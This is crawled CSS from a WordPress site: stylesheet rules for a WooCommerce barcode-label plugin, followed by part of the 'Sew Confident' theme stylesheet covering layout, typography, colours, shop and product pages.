	display: flex;
	flex-direction: row-reverse;
	align-items: flex-start;
	justify-content: center;
}

.wpblp_crcl_reask_stock_wrap .wpblp_button {
	color: #000000;
	background-color: #ccc;
	font-size: 30px;
	line-height: 42px;
	height: 50px;
	text-align: center;
	border: none;
	width: 50px;
	margin: 5px;
	user-select: none
}

.wpblp_crcl_reask_wrap .wpblp_crcl_reask_current_stock,
.wpblp_crcl_reask_wrap #wpblp_crcl_reask_qr_code_link_count{
	display: block;
	margin: 0 auto 20px;
}

.wpblp_crcl_reask_wrap {
	padding: 0 20px;
}

body #wpblp_live_preview #wpblp_label_list {
	width: 100%;
}

body #wpblp_live_preview .wpblp_settings_sec_title {
	margin-top: 0;
}

#wpblp_settings_form.wpblp_settings_form_type_not_custom_link .wpblp_settings_tr_type_custom_link,
#wpblp_settings_form.wpblp_settings_form_type_default .wpblp_settings_tr_type_qr,
#wpblp_settings_form.wpblp_settings_form_type_qr .wpblp_settings_tr_type_default {
	display: none;
	visibility: hidden;
}

#wpblp_label_list .wpblp_label .wpblp_label_lines,
.wpblp_error {
	display: inline-block;
}

#wpblp_settings_form .form-table {
	margin: 20px 0;
}

#wpblp_settings_form .form-table td,
#wpblp_settings_form .form-table th {
	padding-top: 10px;
	padding-bottom: 10px;
	vertical-align: baseline;
}

#wpblp_settings_form .wpblp_settings_sec_title {
	margin-top: 40px;
}

#wpblp_label_list .wpblp_label img {
	margin: auto;
	width: 53%;
}

#wpblp_label_list .wpblp_label canvas {
	margin: 0 auto;
}

.wpblp_select_list {
	padding: 4px;
	height: 424px;
	overflow-y: scroll;
	margin-bottom: 30px;
}

.wpblp_select_list * {
	direction: ltr;
	text-align: left;
}

.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap,
.wpblp_selector_main .wpblp_select_products_form_top_right {
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
	align-items: center;
}

.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap > div,
.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap > label {
	margin: 0 15px 10px 0;
}

.wpblp_selector_main .wpblp_select_products_form_top_left input[type=checkbox] {
	margin: 0 4px 0 0;
}

.wpblp_input_wrap {
	margin-bottom: 10px;
}

.wpblp_select_list .wpblp_error {
	margin: 10px;
}

.wpblp_error {
	margin: 10px 0;
	padding: 5px 20px;
	font-size: 14px;
	line-height: 30px;
	border-radius: 5px;
}

.wpblp_note {
	margin: 0 0 10px;
	font-style: italic;
}

form .wpblp_select_products_form_top_right,
form .wpblp_submits_wrap {
	position: relative;
	overflow: hidden;
	clear: both;
	margin-top: 20px;
}

form .wpblp_submits_wrap label + input {
	display: block;
	margin: 5px 0 0;
}

form .wpblp_submits_wrap > * {
	float: left;
}

#wpblp_label_list .wpblp_label {
	padding: 2px;
	text-align: center;
	overflow: hidden;
}

#wpblp_label_list .wpblp_label .wpblp_name {
	margin-top: 0;
	padding: 0 4px;
}

#wpblp_label_list .wpblp_label .wpblp_label_lines + div {
	margin: 5px 0 0;
	line-height: 1em;
	font-weight: 400;
}

#wpblp_label_list .wpblp_label.wpblp_blank {
	min-height: 40px;
}

#wpblp_label_list .wpblp_label .wpblp_label_img {
	overflow: hidden !important;
	display: block;
	margin: 0 auto 5px;
	max-width: 98%;
}

#wpblp_label_list .wpblp_label .wpblp_label_img + .wpblp_code {
	margin-top: -5px;
	margin-bottom: 2px;
}

#wpblp_label_list .wpblp_label .wpblp_label_img.wpblp_hide_barcode .wpblp_label_lines,
#wpblp_label_list .wpblp_label .wpblp_label_img.wpblp_hide_barcode canvas {
	display: none !important;
}

body #wpblp_label_list .wpblp_label .wpblp_outer {
	position: relative;
	width: 100%;
	height: 100%;
}

body #wpblp_label_list .wpblp_label .wpblp_inner {
	position: relative;
	width: 100%;
	height: 100%;
	right: auto;
	bottom: auto;
}

.wpblp_select_products_box {
	display: flex;
	justify-content: flex-start;
	flex-direction: row;
	align-items: center;
	padding: 10px;
	position: relative;
	margin-top: 0;
	margin-bottom: 8px;
}

.wpblp_select_products_box .wpblp_sel_icon {
	display: block;
	width: 40px;
	height: 40px;
	min-width: 40px;
	cursor: pointer;
}

.wpblp_select_products_box .wpblp_sel_icon:after,
.wpblp_select_products_box .wpblp_sel_icon:before {
	content: "\e808";
	font-family: wpblp-icons !important;
	margin: 0;
	text-indent: 0;
	position: absolute;
	text-align: center;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 20px;
	opacity: 1;
	border-width: 2px;
	border-style: solid;
}

.wpblp_select_products_box .wpblp_sel_icon:before {
	content: "\e809";
}

.wpblp_select_products_box .wpblp_sel_icon.wpblp_selected:after {
	opacity: 0;
}

.wpblp_select_products_box .wpblp_product_quantity {
	max-width: 100px;
}

.wpblp_select_list .wpblp_dn,
.wpblp_select_products_box.wpblp_dn {
	display: none;
	visibility: hidden;
}

.wpblp_select_products_box > * {
	margin: 0 20px 0 0 !important;
}

.wpblp_select_products_box img {
	width: 60px;
	height: 60px;
	max-width: 100%;
	max-height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}

.wpblp_select_products_box a.wpblp_title {
	text-decoration: none;
	margin: 0 40px 0 0 !important;
	transition: color .3s ease-in-out;
}

.wpblp_select_products_box a.wpblp_title,
.wpblp_select_products_box label {
	display: block;
	line-height: 20px;
}

.wpblp_select_products_box label {
	min-width: 200px;
}

.wpblp_select_products_box .wpblp_select_products_box_date_wrap,
.wpblp_select_products_box .wpblp_select_products_box_tax_wrap {
	position: relative;
	overflow: hidden;
	text-transform: capitalize;
	font-size: 12px;
	line-height: 14px;
	margin: 10px 0 0;
}

.wpblp_select_products_box .wpblp_select_products_box_tax_wrap:empty {
	margin: 0;
}

.wpblp_select_products_box_tax_wrap .wpblp_select_products_box_tax.wpblp_variation {
	text-transform: none;
}

.wpblp_select_products_box_tax_wrap .wpblp_select_products_box_tax {
	display: inline-block;
	vertical-align: middle;
	margin: 0 20px 0 0;
}

.wpblp_select_products_box_tax_wrap .wpblp_select_products_box_tax:last-child {
	margin: 0;
}

.wpblp_select_products_box_date_wrap .wpblp_title,
.wpblp_select_products_box_tax_wrap .wpblp_select_products_box_tax .wpblp_title {
	margin: 0 5px 0 0;
	font-weight: 600;
}

.wpblp_select_products_box_tax_wrap .wpblp_select_products_box_tax span:not(.wpblp_title):after {
	content: ", ";
}

.wpblp_select_products_box_tax_wrap .wpblp_select_products_box_tax span:not(.wpblp_title):last-child:after {
	content: none;
}

.wpblp_settings_description {
	position: relative;
	overflow: hidden;
	width: 800px;
	max-width: 100%;
}

.wpblp_settings_presets {
	display: block;
	overflow: hidden;
	clear: both;
	margin: 30px 0 20px;
}

.wpblp_settings_presets h2 {
	margin: 0 0 20px;
}

html body.woocommerce.woolabel_page_wpblp_settings_page select {
	padding: 0 6px;
	height: 32px;
	line-height: 32px;
}

html body.woocommerce.woolabel_page_wpblp_settings_page [multiple] {
	height: auto;
	min-height: 150px;
}

.wpblp_settings_presets input,
.wpblp_settings_presets select {
	margin: 0 10px 15px 0;
	clear: both;
	display: block;
	min-width: 220px;
}

.wpblp_settings_presets .wpblp_button {
	margin: 0 10px 0 0;
}

body.post-type-shop_order .wp-list-table .column-wpblp_order_printing_status {
	width: 4ch;
	text-align: center;
}

body.post-type-shop_order .wp-list-table .column-wpblp_order_printing_status a {
	display: inline-block;
}

.wpblp_loader:after,
.wpblp_loader:before {
	content: "";
}

.wpblp_selector_main .wpblp_modal_wrap {
	display: none;
	visibility: hidden;
}

.wpblp_loader,
.wpblp_loader:after,
.wpblp_loader_wrap {
	margin: auto;
	bottom: 0;
	right: 0;
}

.wpblp_loader_wrap {
	width: 100%;
	height: 100%;
	display: block;
	opacity: .7;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999;
}

.wpblp_loader,
.wpblp_loader:after,
.wpblp_loader:before {
	position: absolute;
	top: 0;
	left: 0;
}

.wpblp_loader_wrap.wpblp_hide {
	display: none;
}

.wpblp_loader {
	font-size: 5px;
	text-indent: -9999em;
	width: 11em;
	height: 11em;
	border-radius: 50%;
	background: #fff;
	background: linear-gradient(to right, #fff 10%, rgba(255, 255, 255, 0) 42%);
	-webkit-animation: wpblp_loader 1.4s infinite linear;
	animation: wpblp_loader 1.4s infinite linear;
	transform: translateZ(0);
}

.wpblp_loader:before {
	width: 50%;
	height: 50%;
	border-radius: 100% 0 0;
}

.wpblp_loader:after {
	width: 75%;
	height: 75%;
	border-radius: 50%;
}

#wpblp_label_list .wpblp_label_lines {
	flex-flow: row nowrap;
	place-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	display: flex !important;
	flex-wrap: wrap;
	margin: 0 auto;
	justify-content: center;
	align-items: center;
}

.modal.wpblp_modal_wrap {
	padding: 25px 30px;
	border-radius: 0;
}

.modal.wpblp_modal_wrap h3 {
	margin-top: 0;
}

.modal.wpblp_modal_wrap .wpblp_button {
	margin: 5px 0 0;
}

.modal.wpblp_modal_wrap p label {
	display: block;
	margin: 0 0 5px;
}

.wpblp_select_products_box .wpblp_sel_icon:after {
	transition: opacity .2s ease-in-out;
}

.wpblp_button,
.wpblp_product_actions .wpblp_print_product,
body.wp-core-ui .wpblp_print_order {
	transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
}

#wpblp_label_list .wpblp_label .wpblp_label_lines > div:first-of-type,
#wpblp_label_list .wpblp_label .wpblp_label_lines > div:last-of-type {
	background-color: red !important;
	display: none;
	visibility: hidden;
	width: 0 !important;
	height: 0 !important;
}

@-webkit-keyframes wpblp_loader {
	0% {
		transform: rotate(0);
	}
	100% {
		transform: rotate(360deg);
	}
}

@keyframes wpblp_loader {
	0% {
		transform: rotate(0);
	}
	100% {
		transform: rotate(360deg);
	}
}

.woolabel_page_wpblp_settings_page .wpblp_admin_notice_info {
	margin: 10px 0;
	position: relative;
}

.wpblp_admin_notice_info .notice-dismiss span {
	display: none;
}

.wpblp_custom_nonce_status_fa,
.wpblp_custom_nonce_status_ok {
	font-size: 12vw;
	text-align: center;
	padding: 10% 5%;
	color: #fff;
	background-color: #ae5353;
	position: fixed;
	z-index: 999999999;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
}

.wpblp_custom_nonce_status_ok {
	background-color: #68aa6a;
}

/* Horizontal */
#wpblp_label_list .wpblp_label.wpblp_label_horizontal .wpblp_inner {
	transform: rotate(-90deg);
	transform-origin: 50% 25%;
	width: 50%;
	height: 200%;
}

/* END Horizontal */
@media only screen and (min-width: 400px) {
	.wpblp_custom_nonce_status_fa,
	.wpblp_custom_nonce_status_ok {
		font-size: 40px;
	}
}

@media only screen and (max-width: 900px) {
	.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap {
		display: block;
		clear: both;
		position: relative;
		margin: 10px -1%;
		overflow: hidden;
	}
	
	.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap > div {
		width: 48%;
		float: left;
		margin: 0 1% 5px;
	}
	
	.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap > div input[type=text],
	.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap > div select {
		width: 100%;
	}
}

@media screen and (max-width: 782px) {
	.toplevel_page_wpblp_generator_page.auto-fold #wpcontent,
	.toplevel_page_wpblp_selector_page.auto-fold #wpcontent,
	.woolabel_page_wpblp_settings_page.auto-fold #wpcontent {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	#wpblp_settings_form .form-table input[type=number],
	#wpblp_settings_form .form-table input[type=text],
	#wpblp_settings_form .form-table select,
	.wpblp_settings_presets input,
	.wpblp_settings_presets select {
		width: 100%;
	}
	
	#wpblp_settings_form .form-table tr {
		margin: 0 0 10px;
		display: block;
	}
	
	#wpblp_settings_form .form-table td,
	#wpblp_settings_form .form-table th {
		padding-top: 5px;
		padding-bottom: 5px;
	}
}

@media only screen and (max-width: 500px) {
	.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap {
		margin: 10px 0;
	}
	
	.wpblp_selector_main .wpblp_select_products_form_top_left .wpblp_row_wrap > div {
		width: 100%;
		float: none;
		margin: 0 0 5px;
	}
	
	.wpblp_select_products_box img {
		display: none;
	}
}

@media screen and (max-width: 380px) {
	form .wpblp_submits_wrap {
		margin: 0 -1%;
	}
	
	form .wpblp_submits_wrap > * {
		float: left;
		width: 46%;
		margin: 0 2% 15px;
		display: block;
		padding: 0;
		font-size: 12px;
	}
	
	form .wpblp_submits_wrap > :nth-child(2n+1) {
		clear: both;
	}
}

--- FILE ---
content_type: text/css
request_url: https://sewconfident.co.uk/wp-content/themes/purplemoondesigns/style.css?ver=1.0.0
body_size: 16558
content:
/*!
Theme Name: Sew Confident
Theme URI: https://sewconfident.co.uk
Author: Purple Moon Designs
Author URI: https://www.purplemoondesigns.co.uk
Description: This theme was developed for Sew Confident by Purple Moon Designs. 
Version: 1.8.3

*/

/*******************************
================================
GLOBAL
================================
*******************************/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video,
textarea {
  font-family: "Poppins", sans-serif;
}

html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  scroll-behavior: smooth;
  scroll-padding-top: 130px;
}

div#calendar.fc {
  padding: 10px;
  box-sizing: border-box;
  background-color: white;
  border-radius: 10px;
}

.fc-event-title.fc-sticky {
    font-size: 0px;
}
table#cbr-1 td {
  line-height: 1.2;
  font-weight: 500;
}

body {
  margin: 0;
}

img {
  width: auto;
  max-width: 100%;
  border-style: none;
}
.star-rating::before,
.star-rating span::before {
  font-family: star !important;
}
.star-rating::before,
.star-rating span::before {
  color: gold !important;
}

.museo {
  font-family: "Museo";
}

.content_wrap {
  max-width: 1400px;
  margin: 0 auto;
  width: 90%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.sticky {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999999;
  background: #fff;
  box-shadow: 30px 30px 60px rgb(0 0 0 / 30%);
}

.row {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.row.inline-table {
  display: inline-table;
}

.relative {
  position: relative;
}

.block {
  display: inline-block;
}

.short {
  width: 90%;
  margin: 0 auto;
}

.cnt_10 {
  width: 10%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}
.trucnt_10 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_20 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_25 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
  display: inherit;
}

.cnt_30 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}
.trucnt_30 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.inline-table .cnt_30 {
  display: inherit;
}

.cnt_33 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_40 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_50 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_60 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_70 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}
.trucnt_70 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_80 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_90 {
  width: 90%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}
.trucnt_90 {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.cnt_full {
  width: 100%;
  -ms-flex-pack: inherit;
  -webkit-justify-content: inherit;
  justify-content: inherit;
}

.margin-right {
  margin: 0 0 20px;
}
.nowrap-margin-right {
  margin: 0 0px 20px 0px;
}
.realnowrap-margin-right {
  margin: 0 10px 0px 0px;
}
.realnowrap-margin-left {
  margin: 0 0px 0px 10px;
}

.rtl-margin-left {
  margin: 0 0 20px;
}

.rtl {
  direction: inherit;
}

.ltr {
  direction: inherit;
}

.mob-only {
  display: block;
}

.align-start {
  align-items: flex-start;
}
.index-10 * {
  z-index: 10;
  position: relative;
}

.mb-20 {
  margin-bottom: 20px;
}
.mob-mb-20 {
  margin-bottom: 20px;
}
.nowrapfull {
  flex-wrap: nowrap;
}
.items-center {
  align-items: center;
}
.mb-100 {
  margin-bottom: 100px;
}
.realnowrap {
  flex-wrap: nowrap;
}
.nomob {
  display: none !important;
}

.pd-30 {
  padding: 30px 0;
}
.border-none {
  border: none;
}

.bg-trans {
  background-color: transparent;
}
.hidden {
  visibility: hidden;
  display: none!important;
}

.upper {
  text-transform: uppercase;
}
.pd-140 {
  padding: 140px 0px;
}
.max-1190 {
  max-width: 1190px;
}

.margin-auto {
  margin: auto;
}
.mb-20{
    margin-bottom: 20px;
}

.pd-50 {
    padding: 25px 0 !important;
  }
.perm-pd-50 {
    padding: 50px 0 !important;
  }
  .h100{
      height: 100%;
  }
  .margin-auto{
    margin-left: auto!important;
    margin-right: auto!important;
  }
  .w-fit{
      width:fit-content;
  }
  .mb-80{
      margin-bottom: 80px;
  }
  .d-none{
      display: none!important;
  }
  
  
  
/*******************************
================================
TYPOGRAPHY
================================
*******************************/

button {
  background: transparent;
  border: none;
  padding: 0;
}

a {
  background-color: transparent;
  text-decoration: none;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

button {
    cursor: pointer;
}




a:hover {
  cursor: pointer;
}

p {
  margin: 0;
  line-height: 1.5;
  color: #9dafbd;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 10px;
  line-height: 1;
}

img {
  width: auto;
  height: auto;
  max-width: 100%;
  border-style: none;
}

.fw-600 {
  font-weight: 600;
}

.fw-500 {
  font-weight: 500;
}
.fw-800 {
  font-weight: 800;
}
.fw-bold {
  font-weight: bold;
}

.ls-5 {
  letter-spacing: 5px;
}

.montserrat {
  font-family: "montserrat";
}

.fs-60 {
  font-size: 60px;
}
.fs-40 {
  font-size: 30px;
}
.fs-27 {
  font-size: 20px;
}

.fs-32 {
  font-size: 30px;
}
.fs-48 {
  font-size: 30px;
}
.fs-14 {
  font-size: 14px;
}
.fs-21 {
  font-size: 15px;
}
.fs-23 {
  font-size: 23px;
}
.fs-39 {
  font-size: 39px;
}
.fs-43 {
  font-size: 43px;
}

.fs-71 {
  font-size: 71px;
}

.fs-24 {
  font-size: 20px;
}
.fs-31 {
  font-size: 31px;
}

.fs-16 {
  font-size: 16px;
}
.fs-30 {
  font-size: 20px;
}
.fs-19 {
  font-size: 19px;
}
.fs-36 {
  font-size: 34px;
}
.fs-60 {
  font-size: 47px;
}
.ls-5 {
  letter-spacing: 5px;
}

.fs-25 {
  font-size: 25px;
}

.italic {
  font-style: italic;
}
.breadcrumbs {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.lh-16{
    line-height: 1.6;
}







/*******************************
================================
COLOURS
================================
*******************************/

:root {
  --orange: #ff7800;
  --blue: #91a0ff;
  --purple: #e1d2f0;
  --off-white: #fffaf5;
  --pink: #ffe0f4;
  --purpblue: #91A0FF;
  --steelblue: #7A86A1;
  --blueviolet: #6149CD;
  --deepblue: #233B58;
}
.deep{
    color: var(--deepblue);
}
.steelblue{
    color: var(--steelblue);
}
.blueviolet{
    color: var(--blueviolet);
}
.bg-purpblue{
    background-color: var(--purpblue)!important;
}
.bg-purpblue.active{
    background-color: #ccd3ff!important;
}
.bg-offwhite{
    background-color: var(--offwhite)!important;
}

.overlay:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: 40%;
}

.overlay {
  position: relative;
}

.white {
  color: #fff;
}

.gradient {
  background: rgb(230, 0, 126);
  background: -moz-linear-gradient(
    312deg,
    rgba(230, 0, 126, 1) 0%,
    rgba(174, 0, 96, 1) 80%,
    rgba(115, 0, 63, 1) 100%
  );
  background: -webkit-linear-gradient(
    312deg,
    rgba(230, 0, 126, 1) 0%,
    rgba(174, 0, 96, 1) 80%,
    rgba(115, 0, 63, 1) 100%
  );
  background: linear-gradient(
    312deg,
    rgba(230, 0, 126, 1) 0%,
    rgba(174, 0, 96, 1) 80%,
    rgba(115, 0, 63, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#e6007e",endColorstr="#73003f",GradientType=1);
}

.darkish {
  color: #2f2f33;
}

.off-black {
  color: #101010;
}

.slate-gray {
  color: #666462;
}
.lightperiwinkleblue {
  color: #949ff8;
}
.bg-lightperiwinkleblue {
  background-color: #949ff8;
}

.nowrap {
  flex-wrap: wrap;
}

.poppins {
  font-family: "Poppins";
}
.black {
  color: black;
}
.hunter-green {
  color: #213430;
}
.dusty-teal {
  color: #6f7775;
}

.dark-slate-gray {
  color: #333333;
}
.cream-bg {
  background-color: #fffaf5;
}

.dim-gray {
  color: #555555;
}
.pink-bg {
  background-color: #ffc3e6;
}
.bg-orange {
  background-color: #ff7800;
}
.medium-gray {
  color: #707070;
}
.almost-black {
  color: #262626;
}
.greenish-gray{
    color:#6F7775;
}
.cool-toned{
    color: #293039;
}
.midnight-indigo{
	color: #111B4F;
}
.stormy-slate{
	color: #73737E;
}
.moonlit-ocean{
    color: #111B4F;
}
.charcoal-black{
    color: #111111;
}



/*******************************
================================
404
================================
*******************************/
/*
main#primary {
    min-height: 80vh;
}*/

section.error-404.not-found {
  text-align: center;
  padding: 100px 0;
}

.page-header h1 {
  font-size: 40px;
  margin-bottom: 40px;
}
.not-found-img-con.mb-50 svg {
  width: 100%;
  max-width: 730px;
}
.cta-btn {
  background-color: #ff7800;
  border-radius: 30px;
  padding: 10px;
  width: 180px;
  box-sizing: border-box;
  margin: auto;
}

.cta-btn a {
  color: white;
}
.cta-btn i {
  margin-right: 5px;
}
button.cart-icon-button.relative {
  font-size: 20px;
}

button.cart-icon-button.relative span {
  position: absolute;
  font-size: 15px;
  background: #FF7800;
  color: white;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  right: 0px;
  top: 10px;
}

 .menu-item .sub-menu {
  display: none;
  position: absolute;
  z-index: 1;
  background-color: #fff; 
  padding: 10px;
  border-radius: 5px;
  box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2); 
} 

 
 .menu-item:hover .sub-menu {
  display: block;
} 

 
 .menu-item a {
  color: #000;
  text-decoration: none;
  display: block;
  padding: 5px 10px;
} 
 
 .menu-item a:hover {
  color: #007bff;
}
ul#primary-menu .has-children > a::after {
  content: " ▼";
} 

/*******************************
================================
Single Product page
================================
*******************************/
.total-right {
  text-align: right;
}
.add-to-cart-product-page {
  padding: 10px 40px;
  transition: 0.5s;
  width: 100%;
}
button.add-to-cart-product-page:hover {
  background-color: #949ff8;
}

input.plus.quantity-plus {
  background-color: #636363;
  border: none;
  border-radius: 4px;
  color: white;
  width: 35px;
  font-size: 21px;
  transition: 0.5s;
}
input.plus.quantity-plus:hover {
  background-color: #ff7800;
}
.wapf-field-label.wapf--above {
  margin-bottom: 20px;
}
select.wapf-input {
  box-sizing: border-box;
  padding: 10px;
}
div.product form.cart .sp-qty-box.mb-50 .quantity {
  display: flex;
  align-items: stretch;
  align-content: center;
  flex-wrap: nowrap;
  border-radius: 5px;
  border: 1px solid #e0e0e0;
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.rc-title.mb-25 {
  min-height: 87px;
}
input.minus.quantity-min {
  background-color: #e0e0e0;
  border: none;
  border-radius: 4px;
  color: white;
  width: 35px;
  font-size: 21px;
  transition: 0.5s;
}
input.minus.quantity-min:hover {
  background-color: #ff7800;
}

input.quantity-num {
  border: none;
}

.addon-option-row.row.flex.realnowrap button {
  box-sizing: border-box;
  border: 2px solid #666462;
  padding: 10px 2px;
  text-align: center;
  width: 100%;
  max-width: 250px;
}

ol.flex-control-nav.flex-control-thumbs li {
  width: 33.333% !important;
  padding: 12px;
  box-sizing: border-box;
}

ol.flex-control-nav.flex-control-thumbs {
  display: flex;
  flex-wrap: wrap;
}

.pd-t {
  text-transform: uppercase;
}
.product-description.pd-100 {
  border-bottom: 2px solid #b2b2b2;
}
.related-img-con.mb-25 {
  height: 400px;
  width: 100%;
  background-position: center;
  background-size: cover;
}

.related-card-con {
  padding: 10px;
  box-sizing: border-box;
}

button.rc-button {
  width: 100%;
  padding: 15px 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: 0.5s;
}
button.rc-button:hover {
  background-color: #ff7800;
}
.related-item-control {
  text-align: right;
}

.related-item-control button {
  margin-left: 10px;
  margin-right: 10px;
}

.sp-banner::before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.5);
}

.sp-banner.text-center.pd-100.relative.index-10 {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.sp-banner.text-center.pd-100.relative.index-10 a {
  color: white;
}

.sp-banner.text-center.pd-100.relative.index-10 nav {
  color: white;
  font-size: 24px;
  font-weight: 400;
}

.pd-content p {
  font-size: 22px;
  line-height: 1.2;
  color: #707070;
}

.pd-content {
  font-size: 22px;
  line-height: 1.2;
  color: #707070;
  font-family: "Poppins";
}

.pd-content * {
  margin-bottom: 20px;
}

.pd-content li {
  margin-left: 10px;
}

.woocommerce-product-details__short-description {
  margin-bottom: 20px;
}

.woocommerce .quantity .qty.fs-25 {
  text-align: center;
  width: calc(100% - 83.54px);
}
div.product form.cart .sp-qty-box.mb-50 .quantity .qty {
  width: inherit;
}

.woocommerce div.product form.cart div.quantity {
  /* float: left; */
  margin: 0 4px 0 0;
  width: 100%;
}

.woocommerce div.product form.cart div.quantity {
  width: 100%;
}

/*******************************
================================
Shop
================================
*******************************/

aside#secondary {
  padding: 10px;
  border-radius: 10px;
  background-color: aliceblue;
}

aside#secondary .widget.widget_text {
  margin-bottom: 10px;
}
aside#secondary .widget {
  margin-bottom: 30px;
}

.jet-checkboxes-list-wrapper span {
  margin-right: 10px;
}

.jet-color-image-list-wrapper span {
  margin-right: 5px;
}

.cch.vtitle.overlay a {
  color: white;
  position: relative;
}

.cch.vtitle.overlay .woocommerce-breadcrumb {
  color: white;
  position: relative;
}

.woocommerce nav.woocommerce-pagination ul {
  border: none;
}

.woocommerce nav.woocommerce-pagination ul li {
  background-color: transparent;
  border: none;
  width: 60px;
  height: 60px;
  display: flex !important;
  align-items: center;
  justify-content: center;
  border-radius: 5px;
}

.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li .page-numbers {
  height: 60px;
  width: 60px;
  line-height: 60px;
  transition: 0.5s;
  color: #707070;
}

.woocommerce .woocommerce-pagination ul.page-numbers li span.current {
  background-color: var(--orange);
  color: white;
}

.woocommerce .woocommerce-pagination ul.page-numbers li a.next {
  font-size: 21px;
}
.woocommerce .woocommerce-pagination ul.page-numbers li a.prev {
  font-size: 21px;
}

.woocommerce ul.products.twogrid-view li.product {
  width: 100%;
  margin: 20px 0px;
}
.woocommerce ul.products.columns-3 li.product,
.woocommerce-page ul.products.columns-3 li.product {
  width: 100%;
}

.row.flex.shop-controls {
  font-family: "Century Gothic";
  color: #666462;
}

.row.flex.shop-controls select {
  font-size: 21px;
  color: #666462;
}

.row.flex.shop-controls button.show {
  font-size: 21px;
  color: #666462;
}

.row.flex.shop-controls button.show i {
  margin-left: 10px;
}
p.woocommerce-result-count {
  float: right !important;
  margin: 40px 0px !important;
  font-family: "Century Gothic";
  font-size: 21px;
  color: #262626;
}
li.product:hover .product-title {
  color: var(--orange);
}
li.product .product-title {
  transition: 0.5s;
}

.products.list-view .product-card-right .star-rating {
  width: 155px;
}

.products.grid-view li.product {
  width: 25%; /* Show 4 products per row */
  float: left;
}

.products.list-view li.product {
  width: 100% !important; /* Show 1 product per row */
  float: none;
}













.woocommerce .star-rating {
  width: 200px;
  height: 20px;
}
.sccvcon i {
  font-size: 30px;
  transition: 0.5s;
}

button.view-btn {
  color: #666462;
}

button.view-btn.active i {
  color: #949ff8;
}
.woocommerce .star-rating::before {
  left: 50%;
  transform: translate(-50%, 0px);
}

.star-rating::before,
.star-rating span::before {
  font-size: 20px;
  letter-spacing: 10px;
}

.woocommerce .star-rating span::before {
  left: 50%;
  transform: translate(-50%, 0px);
}

.products.list-view .product-card-right {
  width: 100%;
  max-width: 708px;
  box-sizing: border-box;
  text-align: left;
}

.products.list-view .product-card-img {
  width: 100%;
  height: 500px;
  margin-bottom: 10px;
}
.products.list-view .product-card-description {
  display: block;
}

